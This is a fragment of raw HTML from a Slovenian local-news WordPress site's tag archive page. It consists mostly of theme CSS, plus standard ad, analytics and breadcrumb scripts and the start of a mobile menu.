    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/oznaka/libertarec/",
                                "name": "Libertarec"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-libertarec tag-1627 wp-theme-Newspaper wp-child-theme-moje-podravje-child global-block-template-1 td-local-news wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

